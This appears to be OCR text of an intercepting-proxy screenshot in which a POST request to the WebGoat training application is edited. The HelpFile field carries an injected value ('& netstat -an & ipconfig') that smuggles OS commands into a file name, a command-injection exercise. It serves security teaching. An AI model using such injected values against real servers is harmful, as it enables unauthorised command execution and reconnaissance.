 Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://neo:80/WebGoat/attack?menu=610 HTTP/1.1
Header Value
Accept image/gif, image/x-xbitmap, image/jpeg, ima...
Referer http://neo/WebGoat/attack?show=NextHint&...
Accept-Language nl-be
Content-Type application/x-www-form-urlencoded
UA-CPU x86
Insert
Accept-Encoding gzip, deflate
User-Agent Mozilla/4.0 (compatible; MSIE 7.0; Windows ...
Delete
Proxy-Connection Keep-Alive
Content-length 45
Host neo
Pragma no-cache
URLEncoded Text Hex
Variable Value
HelpFile sicAuthentication.help" & netstat -an & ipconfig
Insert
SUBMIT View
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts